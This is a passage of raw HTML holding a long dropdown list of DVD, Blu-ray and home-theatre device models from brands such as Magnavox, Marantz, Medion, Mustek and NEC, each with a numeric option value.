value=6815>Luxor DV405</option><option  value=3445>Luxor DV703</option><option  value=7168>Luxor DV705</option><option  value=2110>Luxor DVD-L3001</option><option  value=3934>Luxor DVR1203</option><option  value=6765>Luxor LUXDVP1005</option><option  value=2445>Lyns 1000K</option><option  value=3896>Lyns DMPG-001</option><option  value=12061>M&S LED22FHD 01</option><option  value=2861>Magike X-100</option><option  value=9042>Magnasonic DVD583-2</option><option  value=7512>Magnasonic DVD6118-4</option><option  value=2805>Magnasonic DVD800-4</option><option  value=2931>Magnasonic DVD802-2</option><option  value=3362>Magnasonic DVD803-2</option><option  value=4955>Magnasonic DVD805-2</option><option  value=4683>Magnasonic DVD808-2</option><option  value=6733>Magnasonic DVD812-2</option><option  value=6484>Magnasonic DVD816-4</option><option  value=6211>Magnasonic DVD820</option><option  value=7437>Magnasonic DVD824-2</option><option  value=6582>Magnasonic DVD828-2</option><option  value=6935>Magnasonic DVD830-5</option><option  value=6923>Magnasonic DVD830-7</option><option  value=6524>Magnasonic DVD830-8</option><option  value=7946>Magnasonic DVD836-2</option><option  value=9546>Magnasonic DVD849-2</option><option  value=9646>Magnasonic DVD850-2</option><option  value=11842>Magnasonic MDVD225</option><option  value=11782>Magnasonic MDVD652</option><option  value=10369>Magnasonic MDVD654</option><option  value=11341>Magnasonic MDVHD360</option><option  value=4983>Magnat Cinemotion 500</option><option  value=6782>Magnat Cinemotion 550</option><option  value=7253>Magnavox 13MDTD20</option><option  value=6291>Magnavox 17MD255V</option><option  value=9162>Magnavox 19MD357B</option><option  value=9030>Magnavox 20MC4204</option><option  value=11738>Magnavox 22MD311B</option><option  value=6933>Magnavox 26MD255V</option><option  value=9560>Magnavox 26MD357</option><option  value=7797>Magnavox 27MDTR20</option><option  value=556>Magnavox AT22</option><option  value=8999>Magnavox BDP170MW8/B</option><option  value=10286>Magnavox CD130MW8</option><option  value=6996>Magnavox CMWD2206</option><option  value=8640>Magnavox CMWR10D6</option><option  value=8528>Magnavox DP100MW8</option><option  value=11184>Magnavox DP170MGX</option><option  value=8463>Magnavox DP170MS8</option><option  value=10362>Magnavox DP170MW8B</option><option  value=9288>Magnavox DV200MW8</option><option  value=10302>Magnavox DV220MW9</option><option  value=10925>Magnavox DV225MG9</option><option  value=5614>Magnavox DVD609</option><option  value=911>Magnavox DVD611</option><option  value=10124>Magnavox GDV228MG9</option><option  value=11644>Magnavox H2160MW9A</option><option  value=11250>Magnavox MBP110V</option><option  value=11227>Magnavox MBP5120F/F7</option><option  value=11806>Magnavox MBP5210</option><option  value=11659>Magnavox MBP5220F</option><option  value=11934>Magnavox MBP5320</option><option  value=12305>Magnavox MBP5320F</option><option  value=12893>Magnavox MBP5630</option><option  value=3782>Magnavox MDP700</option><option  value=10989>Magnavox MDR513H</option><option  value=11653>Magnavox MDR515H</option><option  value=12797>Magnavox MDR535H</option><option  value=5199>Magnavox MDV110</option><option  value=11024>Magnavox MDV2100/F7</option><option  value=11909>Magnavox MDV2300</option><option  value=12561>Magnavox MDV2400</option><option  value=11180>Magnavox MDV3000</option><option  value=11119>Magnavox MDV3110</option><option  value=2116>Magnavox MDV410</option><option  value=2953>Magnavox MDV411</option><option  value=3229>Magnavox MDV412</option><option  value=2613>Magnavox MDV421SL</option><option  value=3605>Magnavox MDV422</option><option  value=5206>Magnavox MDV425</option><option  value=8873>Magnavox MDV426</option><option  value=2209>Magnavox MDV430SL</option><option  value=5885>Magnavox MDV434</option><option  value=1544>Magnavox MDV435</option><option  value=7564>Magnavox MDV436</option><option  value=8505>Magnavox MDV437</option><option  value=8986>Magnavox MDV439</option><option  value=3860>Magnavox MDV442</option><option  value=4008>Magnavox MDV443</option><option  value=1209>Magnavox MDV450</option><option  value=3134>Magnavox MDV453</option><option  value=3215>Magnavox MDV455</option><option  value=4223>Magnavox MDV456</option><option  value=4450>Magnavox MDV458</option><option  value=6523>Magnavox MDV460</option><option  value=4137>Magnavox MDV530VR</option><option  value=6270>Magnavox MDV540VR</option><option  value=6048>Magnavox MDV560VR</option><option  value=3532>Magnavox MDV630R</option><option  value=3201>Magnavox MDV650R</option><option  value=1590>Magnavox MDVD100</option><option  value=7013>Magnavox MDVD200</option><option  value=7029>Magnavox MDVD65</option><option  value=4871>Magnavox MDVDR500+RW</option><option  value=8750>Magnavox MDVDVCR5</option><option  value=9347>Magnavox MHT520</option><option  value=8796>Magnavox MME239</option><option  value=11077>Magnavox MPD105</option><option  value=3672>Magnavox MPD700</option><option  value=4277>Magnavox MPD720</option><option  value=10777>Magnavox MPD722D</option><option  value=4388>Magnavox MPD820</option><option  value=7183>Magnavox MPD845</option><option  value=6453>Magnavox MPD850</option><option  value=9676>Magnavox MPD8710</option><option  value=8228>Magnavox MRD100</option><option  value=4998>Magnavox MRD120</option><option  value=1408>Magnavox MRD200</option><option  value=2299>Magnavox MRD20037</option><option  value=2759>Magnavox MRD21037</option><option  value=2342>Magnavox MRD250</option><option  value=9498>Magnavox MRD300</option><option  value=9170>Magnavox MRD310</option><option  value=12789>Magnavox MRD410B</option><option  value=3844>Magnavox MRD500VR</option><option  value=12474>Magnavox MRD535H</option><option  value=8793>Magnavox MRV510</option><option  value=4782>Magnavox MRV640</option><option  value=6548>Magnavox MRV645</option><option  value=5538>Magnavox MRV660</option><option  value=5539>Magnavox MRV700VR</option><option  value=7579>Magnavox MRV810H</option><option  value=4713>Magnavox MSD124</option><option  value=6629>Magnavox MSD125</option><option  value=7469>Magnavox MSD126</option><option  value=7163>Magnavox MSR90D6</option><option  value=7537>Magnavox MWC13D6</option><option  value=6684>Magnavox MWC24T5</option><option  value=5434>Magnavox MWD200E</option><option  value=5678>Magnavox MWD200F</option><option  value=7087>Magnavox MWD200G</option><option  value=8092>Magnavox MWD200GA</option><option  value=6287>Magnavox MWD2205</option><option  value=10874>Magnavox MWD2206A </option><option  value=7091>Magnavox MWD7006</option><option  value=7399>Magnavox MWR10D6</option><option  value=7727>Magnavox MWR20V6</option><option  value=10577>Magnavox NB500MG1F</option><option  value=9785>Magnavox NB500MG9</option><option  value=10311>Magnavox NB500MGX</option><option  value=10880>Magnavox NB500MS9</option><option  value=10331>Magnavox NB530MGX</option><option  value=11948>Magnavox RMBP5130</option><option  value=9256>Magnavox ZC320MW8</option><option  value=8817>Magnavox ZC352MW8</option><option  value=9745>Magnavox ZV420MW8</option><option  value=10209>Magnavox ZV427MG9</option><option  value=9228>Magnavox ZV450MW8</option><option  value=10257>Magnavox ZV450MW8A</option><option  value=9987>Magnavox ZV457MG9</option><option  value=2254>Magnex DVP500</option><option  value=3536>Magnex DVP560</option><option  value=168>Magnex DVP900</option><option  value=4866>Magnex DVR2000</option><option  value=169>Majestic D2000</option><option  value=813>Majestic D9000</option><option  value=10618>Majestic DVD210</option><option  value=5034>Majestic DVX 216N</option><option  value=5301>Majestic DVX 227</option><option  value=10350>Majestic DVX 478USB</option><option  value=3295>Malata DAV-3100</option><option  value=2012>Malata DAV-3600</option><option  value=4784>Malata Diva-2 / DVR-489</option><option  value=11627>Malata DMJ-368</option><option  value=5406>Malata DVD N-906</option><option  value=988>Malata DVD N-960</option><option  value=862>Malata DVD N-996</option><option  value=5757>Malata DVD-1010</option><option  value=4664>Malata DVD-2818A</option><option  value=4514>Malata DVD-2818B</option><option  value=4941>Malata DVD-560V</option><option  value=5634>Malata DVD-710V</option><option  value=2983>Malata DVP-393</option><option  value=3241>Malata DVP-500P</option><option  value=1434>Malata DVP-520</option><option  value=3598>Malata DVP-558</option><option  value=2240>Malata DVP-566</option><option  value=3485>Malata DVP-580</option><option  value=5141>Malata DVP-806</option><option  value=5214>Malata DVP-838</option><option  value=3646>Malata DVR-H1</option><option  value=4777>Malata DVR-R2</option><option  value=5228>Malata DVR-R21</option><option  value=4778>Malata DVR-R3</option><option  value=2537>Malata MDVD-6808</option><option  value=6536>Malata MDVD-6838</option><option  value=1626>Manhattan DVD 2000</option><option  value=2477>Manowa DVD-V880</option><option  value=3892>Manta DVD-001</option><option  value=4727>Manta DVD-002</option><option  value=4728>Manta DVD-004</option><option  value=4729>Manta DVD-005</option><option  value=4730>Manta DVD-006</option><option  value=4724>Manta DVD-007</option><option  value=9469>Manta DVD-012 Emperor Recorder</option><option  value=9470>Manta DVD-014 Emperor Recorder HDD</option><option  value=9471>Manta DVD-028 Emperor 2 HDD</option><option  value=9472>Manta DVD-029 Emperor 2 HDD</option><option  value=9473>Manta DVD-037 Emperor 2 HDD</option><option  value=9474>Manta DVD-038 Emperor 2</option><option  value=9475>Manta DVD-080 X-recorder</option><option  value=1625>Maplin SMC-MK1</option><option  value=10507>Marantz BD5004</option><option  value=9996>Marantz BD7003</option><option  value=10444>Marantz BD7004</option><option  value=1891>Marantz DV-12S1</option><option  value=3357>Marantz DV-12S2</option><option  value=1855>Marantz DV-18</option><option  value=3422>Marantz DV-2100</option><option  value=8965>Marantz DV-3001</option><option  value=8816>Marantz DV-3002</option><option  value=1624>Marantz DV-3100</option><option  value=170>Marantz DV-4000</option><option  value=7811>Marantz DV-4001</option><option  value=10249>Marantz DV-4003</option><option  value=172>Marantz DV-4100</option><option  value=1464>Marantz DV-4100 OSE</option><option  value=1623>Marantz DV-4200</option><option  value=2056>Marantz DV-4300</option><option  value=6711>Marantz DV-4360</option><option  value=3933>Marantz DV-4400</option><option  value=5758>Marantz DV-4500</option><option  value=6754>Marantz DV-4610</option><option  value=175>Marantz DV-5000</option><option  value=7812>Marantz DV-6001</option><option  value=1047>Marantz DV-6200</option><option  value=3768>Marantz DV-6400</option><option  value=4738>Marantz DV-6500</option><option  value=6583>Marantz DV-6600</option><option  value=1753>Marantz DV-7000</option><option  value=8537>Marantz DV-7001</option><option  value=171>Marantz DV-7010</option><option  value=2145>Marantz DV-7100</option><option  value=5184>Marantz DV-7500</option><option  value=6012>Marantz DV-7600</option><option  value=1874>Marantz DV-810</option><option  value=2231>Marantz DV-8300</option><option  value=2954>Marantz DV-8400</option><option  value=174>Marantz DV-890</option><option  value=5185>Marantz DV-9500</option><option  value=6481>Marantz DV-9600</option><option  value=3699>Marantz DVD-930</option><option  value=5294>Marantz ER2500</option><option  value=3218>Marantz PMD-930</option><option  value=2629>Marantz SA-12S1</option><option  value=11354>Marantz UD5005</option><option  value=12384>Marantz UD5007</option><option  value=11744>Marantz UD7006</option><option  value=11994>Marantz UD7007</option><option  value=10947>Marantz UD8004</option><option  value=1421>Marantz VC-5200</option><option  value=8113>Marantz VC-6001</option><option  value=3011>Marantz VC-8100</option><option  value=176>Mark TFE200</option><option  value=4590>Marquant DVD-28</option><option  value=3028>Marquant DVD-333K</option><option  value=3530>Marvel&Louis DX-750</option><option  value=1920>Mascom DVD MC450</option><option  value=3622>Mascom DVD MC452</option><option  value=12142>Master-G BD200</option><option  value=1622>Matsui 110</option><option  value=177>Matsui 120</option><option  value=601>Matsui 122</option><option  value=1621>Matsui 125</option><option  value=6785>Matsui 14TVDVR1</option><option  value=2872>Matsui 225</option><option  value=6191>Matsui 227</option><option  value=7867>Matsui 228</option><option  value=9142>Matsui 229</option><option  value=6766>Matsui 230</option><option  value=7936>Matsui 320</option><option  value=3762>Matsui DAV70</option><option  value=5088>Matsui DVDR100</option><option  value=9248>Matsui DVDR1607E</option><option  value=9249>Matsui DVDR2507E</option><option  value=8302>Matsui DVR500E</option><option  value=8129>Matsui LM15N5DVD</option><option  value=10594>Matsui M19DVDB19</option><option  value=12160>Matsui M1DVD12E</option><option  value=10688>Matsui M26DVDB19</option><option  value=9024>Matsui MAT701</option><option  value=8152>Matsui MATDVD3276E</option><option  value=9031>Matsui MATDVD3297E</option><option  value=8989>Matsui MATDVD330</option><option  value=10067>Matsui MATDVD3307E</option><option  value=5618>Matsui PL305</option><option  value=6692>Matsui PL307</option><option  value=5753>Matsui PL607</option><option  value=6786>Matsui PL617</option><option  value=6560>Matsui PL618</option><option  value=7841>Matsui PL700</option><option  value=4167>Matsui VDVD 500</option><option  value=9640>Max DVP-6160</option><option  value=3097>Max Gear Progressive Scan</option><option  value=4801>Maxent MX-RC400</option><option  value=4779>Maxent MX-RS200</option><option  value=4781>Maxent MX-RS215</option><option  value=2838>Maxim MX11-20</option><option  value=4089>Maxim MX11-21</option><option  value=3872>Maxim MX11-31</option><option  value=12589>Maxmade BDP-M1061</option><option  value=4304>MaxMann DVD-1000</option><option  value=12550>Maxtek AVD968</option><option  value=8832>Maxx Digital PDV7010</option><option  value=8745>Maxx Digital PDV8500</option><option  value=6042>Maya DVD-505</option><option  value=8510>Maya DVD-606</option><option  value=1581>MBO 921</option><option  value=1518>MBO 940 Plus</option><option  value=3834>MBO 975</option><option  value=9610>MCC SP-2000</option><option  value=8675>McIntosh MVP871</option><option  value=12087>McIntosh MVP891</option><option  value=178>MCT RDP 713</option><option  value=11856>Meck DVD 8088</option><option  value=1482>Mecotek MK-X3000</option><option  value=2829>Mecotek MK-X4000</option><option  value=5693>Medialine 2950B</option><option  value=1620>Mediencom DS-8302</option><option  value=5117>Medion Digitainer MD90888</option><option  value=11500>Medion Life P64045 MD 82480</option><option  value=10118>Medion Life P70003 MD84000</option><option  value=10931>Medion Life P70006 MD84320</option><option  value=11005>Medion Life P71006 MD 82601</option><option  value=12636>Medion Life P71023 MD 84643</option><option  value=10077>Medion Life X70002</option><option  value=3157>Medion MD 3702</option><option  value=4000>Medion MD 3901</option><option  value=8140>Medion MD 40088</option><option  value=6788>Medion MD 40205</option><option  value=3405>Medion MD 40288</option><option  value=4271>Medion MD 40570</option><option  value=4275>Medion MD 40598</option><option  value=3416>Medion MD 40651</option><option  value=4193>Medion MD 40807</option><option  value=4215>Medion MD 40814</option><option  value=4276>Medion MD 41027</option><option  value=4329>Medion MD 41095</option><option  value=7635>Medion MD 41691</option><option  value=4576>Medion MD 41817</option><option  value=5157>Medion MD 41862</option><option  value=4551>Medion MD 42068</option><option  value=5654>Medion MD 42069</option><option  value=4566>Medion MD 42072</option><option  value=5041>Medion MD 42167</option><option  value=5412>Medion MD 42183</option><option  value=1332>Medion MD 4310</option><option  value=12877>Medion MD 43506</option><option  value=1863>Medion MD 4358</option><option  value=1822>Medion MD 4359</option><option  value=2820>Medion MD 4364</option><option  value=2029>Medion MD 4560</option><option  value=2693>Medion MD 4847</option><option  value=1988>Medion MD 4883</option><option  value=2410>Medion MD 4987</option><option  value=2672>Medion MD 5370</option><option  value=2400>Medion MD 5410</option><option  value=12444>Medion MD 5455</option><option  value=3455>Medion MD 6250</option><option  value=10335>Medion MD 6421</option><option  value=4221>Medion MD 7443</option><option  value=3856>Medion MD 7457</option><option  value=3314>Medion MD 7888</option><option  value=2628>Medion MD 7950a</option><option  value=7768>Medion MD 80137</option><option  value=5149>Medion MD 80146</option><option  value=5912>Medion MD 80442</option><option  value=6431>Medion MD 80796</option><option  value=7877>Medion MD 81290</option><option  value=7910>Medion MD 81468</option><option  value=8748>Medion MD 81777</option><option  value=10748>Medion MD 82051</option><option  value=10526>Medion MD 82287</option><option  value=9412>Medion MD 82333</option><option  value=10606>Medion MD 82533</option><option  value=11095>Medion MD 82767</option><option  value=5599>Medion MD42183</option><option  value=7932>Medion MD80121</option><option  value=10846>Medion MD81335</option><option  value=10914>Medion MD81664</option><option  value=8492>Medion MD81888</option><option  value=9559>Medion MD82999</option><option  value=10760>Medion MD84100</option><option  value=12946>Medion MD84396</option><option  value=6829>MegaBox MTC-2200</option><option  value=4353>MEI HT 7970</option><option  value=6546>Memorex DVD-2050-P</option><option  value=3746>Memorex DVD2000C/P</option><option  value=6436>Memorex DVD2100-P</option><option  value=10131>Memorex MiHT5005</option><option  value=4462>Memorex MM-7000</option><option  value=5355>Memorex MM-8000</option><option  value=9765>Memorex MVBD2510</option><option  value=10578>Memorex MVBD2520</option><option  value=11358>Memorex MVBD2535</option><option  value=9433>Memorex MVD-2015</option><option  value=9815>Memorex MVD-2016</option><option  value=1649>Memorex MVD-2020</option><option  value=4330>Memorex MVD-2022</option><option  value=7705>Memorex MVD-2023</option><option  value=179>Memorex MVD-2025</option><option  value=180>Memorex MVD-2026</option><option  value=841>Memorex MVD-2027</option><option  value=1985>Memorex MVD-2028</option><option  value=1923>Memorex MVD-2029</option><option  value=2624>Memorex MVD-2030</option><option  value=3427>Memorex MVD-2037</option><option  value=7342>Memorex MVD-2040</option><option  value=4148>Memorex MVD-2042</option><option  value=8695>Memorex MVD-2045</option><option  value=8851>Memorex MVD-2050</option><option  value=1527>Memorex MVD-2051</option><option  value=1721>Memorex MVD-4540</option><option  value=6404>Memorex MVD-4541</option><option  value=7704>Memorex MVD-4543</option><option  value=4205>Memorex MVD-P1072</option><option  value=8010>Memorex MVD-P1077</option><option  value=10599>Memorex MVD-P1085</option><option  value=9495>Memorex MVD-P1088</option><option  value=8812>Memorex MVD-P1102</option><option  value=12918>Memorex MVD2047</option><option  value=4789>Memorex MVDR2100</option><option  value=8170>Memorex MVDR2102</option><option  value=12979>Memorex MX-DVD100</option><option  value=8716>Memorex P600D / Disney Princess DVD Player</option><option  value=11066>Memorex STS71E</option><option  value=6742>Memtek MDP 2030</option><option  value=5247>Memtek MDP 3000</option><option  value=8810>Mercedes Benz Comand</option><option  value=5613>Mercury DVD 3783</option><option  value=1794>Mercury KOB220</option><option  value=2347>Mercury KOB252</option><option  value=1172>Meridian 596</option><option  value=1540>Meridian 800</option><option  value=6040>Meridian G98</option><option  value=181>Metz DE81</option><option  value=2648>Metz DF71</option><option  value=2685>Metz DH71</option><option  value=4347>MIB DV-2100</option><option  value=182>MiCO A-980</option><option  value=1936>MiCO Celo80</option><option  value=2075>MiCO Diamante 3000</option><option  value=1935>MiCO DVD1003</option><option  value=3996>MiCO DVD1028</option><option  value=3990>MiCO DVD808</option><option  value=4666>MiCO DVDR310</option><option  value=4669>MiCO DVDR311i</option><option  value=4668>MiCO DVDR312</option><option  value=2221>MiCO Sofia 02A</option><option  value=4243>MiCO T120</option><option  value=2263>MiCO T180</option><option  value=872>Microboss DVD-2290</option><option  value=2674>Microboss MP3 MobilDVD Special</option><option  value=183>Microboss MP3 Rock</option><option  value=184>Micromega Minium</option><option  value=876>Microsoft Xbox</option><option  value=6421>Microsoft Xbox 360</option><option  value=7755>Microsoft Xbox 360 HD DVD Player</option><option  value=4454>Microspot Portable</option><option  value=5347>Microtek FunView S350</option><option  value=8668>Mikomi DS-306</option><option  value=8959>Mikomi DVD-278</option><option  value=8988>Mikomi DVD-287</option><option  value=6520>Millenium MN-9601</option><option  value=185>Minato DVD-G1</option><option  value=2270>Ministry Of Sound MOSDV006</option><option  value=3517>Ministry Of Sound MOSDV014</option><option  value=7908>Ministry Of Sound MOSDV124</option><option  value=8911>MiniX DVD-988</option><option  value=5724>Mintek DTV-233</option><option  value=4296>Mintek DVA-8700</option><option  value=2322>Mintek DVD-1500</option><option  value=1085>Mintek DVD-1600</option><option  value=5284>Mintek DVD-1710</option><option  value=895>Mintek DVD-2110</option><option  value=970>Mintek DVD-2580</option><option  value=3587>Mintek DVD-3610</option><option  value=2976>Mintek DVD-5830</option><option  value=2108>Mintek DVD-8350</option><option  value=4222>Mintek MDP-1010</option><option  value=4432>Mintek MDP-1020</option><option  value=6808>Mintek MDP-1030</option><option  value=5439>Mintek MDP-1060</option><option  value=6271>Mintek MDP-1070</option><option  value=8210>Mintek MDP-1200</option><option  value=4356>Mintek MDP-1720</option><option  value=6014>Mintek MDP-1730</option><option  value=6005>Mintek MDP-1750</option><option  value=6392>Mintek MDP-1760</option><option  value=3615>Mintek MDP-1770</option><option  value=3392>Mintek MDP-1810</option><option  value=6210>Mintek MDP-1815</option><option  value=2711>Mintek MDP-5860</option><option  value=3077>Mintek MDP-5861</option><option  value=1586>Mintek MP-1710</option><option  value=2550>Mirage LJ-950</option><option  value=2126>Mirror DVD-MIRR110</option><option  value=3478>Mirror MIRR53</option><option  value=186>Mishine DVD2004K</option><option  value=6242>Mitashi  PDV-333</option><option  value=11216>Mitashi AMP 317</option><option  value=6245>Mitashi DIVX-555</option><option  value=6244>Mitashi DIVX-999</option><option  value=6243>Mitashi DVB-222</option><option  value=6241>Mitashi DVG-444</option><option  value=2344>Mitsubishi Black Diamond BD24DVD</option><option  value=10979>Mitsubishi Black Diamond BD270DVC</option><option  value=3589>Mitsubishi Black Diamond BD48DVD</option><option  value=10204>Mitsubishi Black Diamond BLD-DVC6500</option><option  value=1510>Mitsubishi Black Diamond MP-3000</option><option  value=2026>Mitsubishi DD-4001</option><option  value=1289>Mitsubishi DD-4020</option><option  value=1776>Mitsubishi DD-4030</option><option  value=4170>Mitsubishi DD-5000</option><option  value=1820>Mitsubishi DD-6000</option><option  value=1288>Mitsubishi DD-6020</option><option  value=1948>Mitsubishi DD-6030</option><option  value=2938>Mitsubishi DD-6040</option><option  value=5826>Mitsubishi DD-6050</option><option  value=1287>Mitsubishi DD-8020</option><option  value=1949>Mitsubishi DD-8030</option><option  value=3050>Mitsubishi DD-8040</option><option  value=740>Mitsubishi DJ-P200</option><option  value=3776>Mitsubishi DJ-P220</option><option  value=7121>Mitsubishi DJ-P250</option><option  value=187>Mitsui 650</option><option  value=2438>Mivoc DSX-8500</option><option  value=11253>Mixsonic MS1088</option><option  value=188>Miyako</option><option  value=2242>Mizuda DVD 2023x</option><option  value=2350>Mizuda DVD 28</option><option  value=3667>Mizuda DVD-331K</option><option  value=3497>Mizuda DVD-556</option><option  value=8184>MKC DMP-613X</option><option  value=3630>Modix DX-8500 Advanced</option><option  value=10240>Momitsu BDP-899</option><option  value=3825>Momitsu DVD-V560P</option><option  value=2416>Momitsu DVD-V56L</option><option  value=3267>Momitsu DVD-V880</option><option  value=7863>Momitsu DVD-V880DX</option><option  value=5183>Momitsu DVD-V880N</option><option  value=12874>Mondial D-10</option><option  value=12735>Mondial D-15</option><option  value=11819>Monoprice BDP-620</option><option  value=189>Monyka 8200</option><option  value=9145>Moser Baer 69885</option><option  value=4163>Motorola DCP501</option><option  value=12956>MSBC PDVD820</option><option  value=7542>MTS Cinema Series 3100</option><option  value=8175>MTV MDR-1000</option><option  value=6344>Muji PDV-1</option><option  value=9237>Murphy TP1510FT</option><option  value=12945>Muse M-52 DV</option><option  value=10460>Muse M-852DP</option><option  value=12805>Muse M-995 CVB</option><option  value=4510>Muse Model Nine Signature</option><option  value=11452>Mustek DP77M</option><option  value=5550>Mustek DTV-408 Pro</option><option  value=5730>Mustek DVB-T202</option><option  value=6972>Mustek DVD-MP100</option><option  value=9108>Mustek DVD-MP100A</option><option  value=6449>Mustek DVD-MP70B</option><option  value=6578>Mustek DVD-MP70C</option><option  value=7901>Mustek DVD-MP70D</option><option  value=6872>Mustek DVD-MP72</option><option  value=8460>Mustek DVD-MP73</option><option  value=8405>Mustek DVD-MP76A</option><option  value=8604>Mustek DVD-MP76B</option><option  value=7382>Mustek DVD-MP80B</option><option  value=8539>Mustek DVD-MP80D</option><option  value=8456>Mustek DVD-MP85</option><option  value=7536>Mustek DVD-MP95</option><option  value=9029>Mustek DVD-PD77B</option><option  value=6501>Mustek DVD-PL1070D</option><option  value=2893>Mustek DVD-PL207</option><option  value=5523>Mustek DVD-PL306</option><option  value=4403>Mustek DVD-PL407H</option><option  value=4299>Mustek DVD-PL408</option><option  value=5897>Mustek DVD-PL408HM</option><option  value=6968>Mustek DVD-PL510</option><option  value=5845>Mustek DVD-PL510T</option><option  value=5905>Mustek DVD-PL607</option><option  value=6380>Mustek DVD-PL608</option><option  value=6124>Mustek DVD-PL8A90T</option><option  value=6482>Mustek DVD-PL8B84</option><option  value=5913>Mustek DVD-PL8C70</option><option  value=3150>Mustek DVD-R100A</option><option  value=4901>Mustek DVD-R100A Plus</option><option  value=4100>Mustek DVD-R100B</option><option  value=4885>Mustek DVD-R100C</option><option  value=4886>Mustek DVD-R100LB</option><option  value=4887>Mustek DVD-R320</option><option  value=4888>Mustek DVD-R400A Plus</option><option  value=4889>Mustek DVD-R580</option><option  value=190>Mustek DVD-V300</option><option  value=816>Mustek DVD-V520</option><option  value=720>Mustek DVD-V560</option><option  value=996>Mustek DVD-V562</option><option  value=1514>Mustek DVD-V56L</option><option  value=4349>Mustek DVD-V56L 5C</option><option  value=3629>Mustek DVD-V56L 5E</option><option  value=6192>Mustek DVD-V56LA 2C</option><option  value=4399>Mustek DVD-V56LM 2E</option><option  value=4621>Mustek DVD-V56LM DIVX</option><option  value=1324>Mustek DVD-V56S</option><option  value=7010>Mustek DVD-V56SM</option><option  value=1253>Mustek DVD-V600 R</option><option  value=3165>Mustek DVD-V600 RS 325</option><option  value=6854>Mustek DVDR100LD</option><option  value=5600>Mustek DVDR100LM</option><option  value=6594>Mustek DVDR100LTA</option><option  value=6595>Mustek DVDR100LTB</option><option  value=6298>Mustek DVDR5160M</option><option  value=6596>Mustek DVDR580 Plus</option><option  value=6593>Mustek DVDR580M</option><option  value=3169>Mustek HT-713</option><option  value=11300>Mustek MPV730T</option><option  value=2261>Mustek ScanMagic V100</option><option  value=2610>Mustek ScanMagic V200</option><option  value=2979>Mustek Scanmagic V300</option><option  value=11390>Mustek T70E</option><option  value=6022>Mustek VDR-1000</option><option  value=10882>Muvid DVD 2027</option><option  value=10548>Muvid DVD 206-5</option><option  value=8481>Muvid DVD 209</option><option  value=10278>Muvies TDS-5000</option><option  value=10707>MVM DVDS09H</option><option  value=1429>MxOnda MX-DVD800</option><option  value=6607>MxOnda MX-DVD8331</option><option  value=7690>MxOnda MX-DVD8336</option><option  value=2018>MXOnda MX-DVD841</option><option  value=1442>MxOnda MX-DVD850</option><option  value=2017>MxOnda MX-DVD855</option><option  value=2686>Myryad MDV 200</option><option  value=4035>Myryad Z120</option><option  value=6955>Mystery MDV-404</option><option  value=6956>Mystery MMD-540</option><option  value=7477>Nachus DVR-530S</option><option  value=741>NAD Auro 9006DD</option><option  value=10879>NAD C717</option><option  value=6646>NAD L53</option><option  value=8571>NAD L54</option><option  value=1536>NAD L55</option><option  value=3355>NAD L56</option><option  value=2443>NAD L70</option><option  value=5925>NAD L73</option><option  value=6864>NAD M55</option><option  value=3924>NAD S570</option><option  value=1703>NAD T512</option><option  value=4176>NAD T513</option><option  value=6227>NAD T514</option><option  value=8128>NAD T515</option><option  value=9713>NAD T517</option><option  value=6023>NAD T524</option><option  value=1619>NAD T531</option><option  value=1702>NAD T532</option><option  value=3922>NAD T533</option><option  value=6845>NAD T534</option><option  value=9252>NAD T535</option><option  value=191>NAD T550</option><option  value=10771>NAD T557</option><option  value=1578>NAD T562</option><option  value=12635>NAD T567</option><option  value=1979>NAD T571</option><option  value=9480>NAD T572</option><option  value=8037>NAD T585</option><option  value=9561>NAD VISO FIVE</option><option  value=9899>NAD VISO TWO</option><option  value=2160>Naiko N2001B</option><option  value=932>Naiko N2051</option><option  value=2003>Naiko N2081</option><option  value=2437>Naiko N2866</option><option  value=658>Nakamichi DVD-10S</option><option  value=1204>Nakamichi DVD-15</option><option  value=2175>Nakamichi Soundspace 10</option><option  value=2176>Nakamichi Soundspace 11</option><option  value=2177>Nakamichi Soundspace 21</option><option  value=6231>Nakamichi Soundspace 8.5</option><option  value=193>Napa DAV309</option><option  value=192>Napa DAV310</option><option  value=564>Napa DAV311</option><option  value=1704>Napa DAV510</option><option  value=9168>Nash DIVX-550DSS</option><option  value=11244>Naxa ND-831</option><option  value=12614>Naxa ND-856</option><option  value=11864>Naxa NX-546</option><option  value=9203>Naxa NX-828</option><option  value=3004>NEC DHT-200</option><option  value=6200>NEC DHT-300</option><option  value=6214>NEC NDH-160</option><option  value=7626>NEC NDH-161</option><option  value=6216>NEC NDH-80</option><option  value=7625>NEC NDH-81</option><option  value=5559>NEC NDP-70</option><option  value=4405>NEC NDR-50</option><option  value=6217>NEC NDRV-60</option><option  value=7627>NEC NDRV-61</option><option  value=9704>NEC NDRV-62</option><option  value=3282>NEC NDT-40</option><option  value=5194>NEC NDT-41</option><option  value=6250>NEC NDT-42</option><option  value=7462>NEC NDT-43</option><option  value=9036>NEC NDT-44</option><option  value=9259>NEC NDT-44A</option><option  value=3807>NEC NDV-1</option><option  value=717>NEC NDV-21</option><option  value=9337>NEC NDV-22R</option><option  value=2014>NEC NDV-23</option><option  value=4302>NEC NDV-25</option><option  value=6070>NEC NDV-26</option><option  value=6758>NEC NDV-27</option><option  value=7484>NEC NDV-28</option><option  value=2592>NEC NDV-30</option><option  value=4110>NEC NDV-31</option><option  value=5721>NEC NDV-32</option><option  value=11123>NEC NLT-26HDDV3</option><option  value=9466>NEC NVD-29</option><option  value=3021>Necstar DVD-2819</option><option  value=3020>Necstar DVD-768KSD</option><option  value=12896>Necvox DVA-3206</option><option  value=3513>NECVOX DVA9690</option><option  value=7897>Necvox RE9269D</option><option  value=10090>NEO DVD-F61</option><option  value=6312>NEO DVD-M51</option><option  value=9995>Neom NM339</option><option  value=11778>NeonIQ NQ50R</option><option  value=4284>Neoxeo DV 301</option><option  value=12529>Nesa NPM-989DHD</option><option  value=194>Neufunk DT-2000</option><option  value=3233>NeuNeo</option><option  value=5737>NeuNeo HVD108</option><option  value=5386>NeuNeo HVD208</option><option  value=5835>NeuNeo HVD2081</option><option  value=6592>NeuNeo HVD2085</option><option  value=1937>Neuston Maestro DVX-1201</option><option  value=3124>Nevir NVR-2012</option><option  value=4098>Nevir NVR-2046</option><option  value=6986>Nevir NVR-2062</option><option  value=6893>Nevir NVR-2065</option><option  value=2633>Nexphil EDP-550S</option><option  value=8434>Nextar MP1607</option><option  value=10245>Nextbase Click 7</option><option  value=1473>Nextbase DMV4</option><option  value=2348>NextBase DVA2161</option><option  value=1375>Nextbase DVD 9000</option><option  value=7611>Nextbase DVM235</option><option  value=2372>Nextbase MDV1</option><option  value=5566>Nextbase MDV7</option><option  value=10318>Nextbase NB-800</option><option  value=7778>Nextbase SDV1102</option><option  value=3729>Nextbase 